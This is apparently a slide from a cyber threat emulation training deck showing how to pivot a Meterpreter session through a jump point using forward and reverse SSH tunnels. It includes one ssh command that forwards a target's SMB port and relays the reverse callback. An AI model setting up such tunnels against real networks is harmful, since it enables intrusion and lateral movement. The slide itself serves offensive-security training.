 CTE | Cyber Threat Emulation
Connection and Callback
Meterpreter
1.2.3.4
Jump Point
10.20.30.40
Target 1
20.30.40.50
Target 2
30.40.50.60
80
(RHP)
80
(RHP)
Listening on
11111 (LPORT)
Listening on 80
(Reverse SSH
tunnel)
Callback
Connection
Triggered to call
back to
10.20.30.40 on 80
(LPORT)
meterpreter>
Listening on 80
CONNECTED on 80
Note: Meterpreter box is still listening on 11111 (forward SSH tunnel).
Note: Jump point is still listening (as well as connected) on 80 (reverse SSH
tunnel).
ssh root@10.20.30.40 –L 11111:20.30.40.50:445 –R 80:127.0.0.1:80
Sec. 4.4